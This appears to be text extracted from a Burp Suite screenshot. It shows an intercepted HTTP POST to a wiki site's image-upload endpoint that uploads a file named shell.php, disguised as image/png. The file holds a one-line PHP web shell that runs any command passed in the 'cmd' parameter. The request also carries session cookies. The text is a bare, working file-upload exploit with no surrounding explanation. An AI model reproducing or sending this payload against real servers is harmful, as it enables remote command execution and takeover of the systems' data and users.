 Request to https://demo.wikidocs.it:443 [212.237.32.182]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /submit.php?act=image_upload_ajax HTTP/1.1
2 Host: demo.wikidocs.it
3 Cookie: _ga=GA1.2.1745784162.1642061695; _gid=GA1.2.2142180811.1642061695; PHPSESSID=av8n83t01lecr3bjig1a3k5m6j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------265489541920471105523831421126
10 Content-Length: 386
11 Origin: https://demo.wikidocs.it
12 Referer: https://demo.wikidocs.it/homepage?edit
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------265489541920471105523831421126
20 Content-Disposition: form-data; name="document"
21
22 homepage
23 -----------------------------265489541920471105523831421126
24 Content-Disposition: form-data; name="image"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo system($_REQUEST['cmd']); ?>
28 -----------------------------265489541920471105523831421126--
29